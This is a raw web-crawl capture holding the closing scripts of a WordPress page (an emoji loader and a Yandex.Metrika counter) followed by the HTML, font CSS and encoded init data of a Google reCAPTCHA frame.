const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtnw.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if IE]>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/html5shiv.js"></script>
<![endif]-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
   ym(42197219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42197219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&co=aHR0cHM6Ly9tdG53LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7zuzbacno2t2
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YXN1NW4IiWZGVF_hBvv6ZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YXN1NW4IiWZGVF_hBvv6ZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YXN1NW4IiWZGVF_hBvv6ZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqvDrMKYwpPDnsKDbyk3wrZ/P8OywpPDjsKaEsK+HsKGw41Pw5lFwrrDkEXCr8KJOX4WSHnDuWvCmG4+Z15XRnfDqD7Dv1zDr8ObRgY/cMKZwqfDh1HDiBHDnMKqwq7Cs8OhwpJXw59RO2rDtHzCmyDDsSzDoxnCi8OSEsKiWcKfw5zDtGk7ZmDCqcOqwpRuw6tlbyfCvxM/HQZxw4F/FyB/w4ouw4HDtMOJwodlcsKVwqt4HVxfX27DrMKME8OfRMOtUQ93wqBnE8KNTm1TwrgYw7Ylw7TDr8O5wrcyYA3DpMKQw4TDnQNAH2lMccKFDV3DoMKMwrFdYsKGRlEJGsO0aMOewo0PAnw5W8OGXnzDjRTCmMKKw7jCrcOndMOewogQw7fDnMKvBC/[base64]/fMOzZMOoFn3DpsOdTyjDp1xzXG7DlcKKPsO8wqETPmsbVsOBS8KNwrQ6bMKPw6HDlEAHAg/CuR9LwqYqwpXCk1jDpRdUw6Rjwr7CiVDClcKxV8KKwpDCiDRAwpPDmk5uS8KzbE4cw7NIw5Qrw6RBwr9Pe8OxKMOvVMOWbcOJMMOAw6XDlnfCoFjCr8KHwpnDqcKpcXrDhCESwonCjMOlwqfCl8KLLTt2wo5lwqTDvzopK8Ofw4jCrBELwpxtw6kqRcOuwp/DsmgrdFVPA8KWPcOowqESAsO0eEzDksKEA8OBD8OHwrg2UsOoRcKHw5pHbybCvSnDpB14w4VAY0rDr8KEU8KAwooLe8KAWsKIDEbCucO+WsKXw7PCusKzJk9GwpFJwqfDgmlUwrzDtQxNwp/CjsKQHXFIMyMIbMOPDGvCsCR5Uip0BzTDnxHCq8OnLlU5w45mCMORLcKyT8O3woJkwoXDulFWPhrCtDVLTTVyw6xLYxbCksO1IFnCmHNHwroxMyA/w53DpcOCw77CgsOew51Qw6zCjghPwpvDj8O2w5TClMOBSTBJBMOgfSHCgcKdRcOTLifCuz4uw6/CsMOQw57Dh8K2w7gVcsO5CCHDqsO5w7E1w6XDjgPDqsOPZsOTP8ONY8KmQUt2w5JWC8